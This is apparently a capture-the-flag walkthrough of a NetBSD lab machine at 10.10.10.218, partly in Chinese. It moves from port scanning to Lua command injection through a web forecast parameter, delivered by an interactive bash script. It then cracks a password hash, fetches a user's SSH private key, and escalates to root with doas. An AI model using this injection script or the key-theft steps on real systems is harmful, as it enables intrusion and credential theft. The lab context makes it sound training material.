Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.218 | TCP:22,80,9001 |
$ ip='10.10.10.218'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
| 3072 20977f6c4a6e5d20cffda3aaa90d37db (RSA)
| 521 35c329e187706d7374b2a9a204a96669 (ECDSA)
|_ 256 b3bd316dcc226b18ed2766b4a72ae4a5 (ED25519)
80/tcp open http nginx 1.19.0
|_http-server-header: nginx/1.19.0
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-title: 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=.
9001/tcp open http Medusa httpd 1.12 (Supervisor process manager)
|_http-server-header: Medusa/1.12
|_http-title: Error response
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=default
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Lua RCE
# echo '10.10.10.218 luanne.htb'>>/etc/hosts

http://10.10.10.218/robots.txt
$ feroxbuster --url 'http://luanne.htb/weather'

http://luanne.htb/weather/forecast

https://www.syhunt.com/en/index.php?n=Articles.LuaVulnerabilities&ref=secjuice.com
#!/bin/bashTARGET="http://luanne.htb/weather/forecast?city=list%27)%20os.execute('%s')%20--"
while true; doread -p "Enter the command to execute (enter 'exit' to quit): " CMD# If the user inputs 'exit', exit the loopif [[ "$CMD" == "exit" ]]; thenecho "Exiting..."breakfiENCODED_CMD=$(python3 -c "import urllib.parse; print(urllib.parse.quote('''$CMD'''))")URL="${TARGET//%s/$ENCODED_CMD}"echo "[+] Executing: $CMD"RESPONSE=$(curl -s "$URL")echo "[+] Server response:"echo "$RESPONSE"echo "-----------------------------------"
done
$ john hash --wordlist=/home/maptnh/Desktop/rockyou.txt --fork=4

username:webapi_user
password:iamthebest

Lateral Movement:bozoHTTPd LFI && NetBSD dec
$ cat /etc/supervisord.conf

$ curl -u webapi_user:iamthebest http://localhost:3001/ -v

https://www.cvedetails.com/cve/CVE-2010-2320/?ref=secjuice.com

$ curl -u webapi_user:iamthebest http://localhost:3001/~r.michaels/id_rsa

$ ssh r.michaels@10.10.10.218 -i ./id_rsa

netpgp 工具来解密一个加密的备份文件
$ netpgp --decrypt /home/r.michaels/backups/devel_backup-2020-09-16.tar.gz.enc --output ~/.gnupg/devel_backup-2020-09-16.tar.gz
$ tar -zxvf devel_backup-2020-09-16.tar.gz

webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
password:littlebear
User.txt
ea5f0ce6a917b0be1eabc7f9218febc0

Privilege Escalation:doas
doas 是一个类似于 sudo 的工具,用于允许非特权用户以其他用户(通常是 root)的身份运行命令。它最初是 OpenBSD 系统中的一个工具,后来被移植到其他类 Unix 系统中。
https://forums.freebsd.org/threads/doas-sudo-alternative.69219/?ref=secjuice.com
$ doas sh

Root.txt
7a9b5c206e8e8ba09bb99bd113675f66
